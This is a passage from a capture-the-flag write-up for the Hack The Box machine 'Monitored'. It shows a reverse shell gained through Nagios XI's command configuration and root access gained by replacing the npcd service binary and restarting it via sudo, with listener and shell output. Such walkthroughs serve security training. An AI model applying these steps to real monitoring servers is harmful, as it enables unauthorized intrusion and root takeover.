
Getting User Shell⌗
I looked around the web server and tried to exploit the NRDP vulnerability. But, this didn’t work. After hours of trial and error I realised a simpler way was staring right at me. The Commands page under Core Config Manager. I first created a new bash
command which gave me a reverse shell.

Then, I navigated to the Services page > Add new > Choose the newly created bash
command. Then click on Run Check Command
. Remember to listen on the specified port on your host machine.
┌──(kali㉿kali)-[~/htb/monitored]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.71] from (UNKNOWN) [10.10.11.248] 50362
bash: cannot set terminal process group (209738): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$ whoami
whoami
nagios
nagios@monitored:~$

[Hacker Voice] I’m in. Get the user flag from /home/nagios/user.txt
.
Privilege Escalation⌗
I transfered the linpeas
script on Monitored from my host machine and executed it to get information about any misconfigurations. I also ran sudo -l
which gave me much more interesting results.
nagios@monitored:~$ sudo -l
sudo -l
Matching Defaults entries for nagios on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User nagios may run the following commands on localhost:
(root) NOPASSWD: /etc/init.d/nagios start
(root) NOPASSWD: /etc/init.d/nagios stop
(root) NOPASSWD: /etc/init.d/nagios restart
(root) NOPASSWD: /etc/init.d/nagios reload
(root) NOPASSWD: /etc/init.d/nagios status
(root) NOPASSWD: /etc/init.d/nagios checkconfig
(root) NOPASSWD: /etc/init.d/npcd start
(root) NOPASSWD: /etc/init.d/npcd stop
(root) NOPASSWD: /etc/init.d/npcd restart
(root) NOPASSWD: /etc/init.d/npcd reload
(root) NOPASSWD: /etc/init.d/npcd status
(root) NOPASSWD: /usr/bin/php
/usr/local/nagiosxi/scripts/components/autodiscover_new.php *
(root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
(root) NOPASSWD: /usr/bin/php
/usr/local/nagiosxi/scripts/migrate/migrate.php *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
nagios@monitored:~$
I can run many scripts and manage services as root. Once again, I went down several rabbit holes looking at known CVEs but in vain. A major vulnerability belonged to the autodiscover_new.php
but it never worked.
It did give me an idea though. One part of the PoC consisted of stopping and restarting a service with manage_services.sh
. What if I can manipulate one of the services and restart it to give me a shell? As the CVE talked about the npcd
service, I chose the same. I tried changing the $PATH
variable to point towards the /tmp
directory and created a malicious npcd
file there. However, this did not work.
Then, I thought of an easier way. Let’s delete the legitimate npcd
file and create a new one. First I removed the npcd
file with rm /usr/local/nagios/bin/npcd
. Then I created a malicious npcd
file which just contained a bash script for reverse shell. (This machine was pretty unstable so I created the file on my host machine and transferred it to Monitored with netcat
)
Now, start the netcat
listener on host machine and restart the npcd
service.
nagios@monitored:/tmp$ sudo /usr/local/nagiosxi/scripts/manage_services.sh stop npcd
<local/nagiosxi/scripts/manage_services.sh stop npcd
nagios@monitored:/tmp$ sudo /usr/local/nagiosxi/scripts/manage_services.sh start npcd
<ocal/nagiosxi/scripts/manage_services.sh start npcd
nagios@monitored:/tmp$
┌──(kali㉿kali)-[~/htb/monitored]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.71] from (UNKNOWN) [10.10.11.248] 57156
bash: cannot set terminal process group (209504): Inappropriate ioctl for device
bash: no job control in this shell
root@monitored:/# whoami
whoami
root
root@monitored:/#
And, Monitored is pwned! Find the root flag under /root/root.txt
. This was a very fun machine and I learnt a lot of things, especially about the Nagios XI service. Thank you for reading and I will see you in the next writeup.